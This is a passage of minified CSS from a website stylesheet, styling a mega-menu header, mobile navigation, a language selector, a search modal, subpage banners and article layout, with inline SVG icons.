nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h2{color:#00833f}@media (max-width:1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media (min-width:992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media (min-width:1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media (min-width:1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;flex:0 0 auto;width:64%}}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postCol{position:relative}.postArticleContent .postCol h2{margin-bottom:1rem}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgDesktop{display:none}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline,.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postRow 